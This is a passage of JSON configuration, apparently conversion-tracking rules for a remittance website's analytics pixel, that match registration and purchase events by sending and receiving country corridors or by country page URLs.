":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"C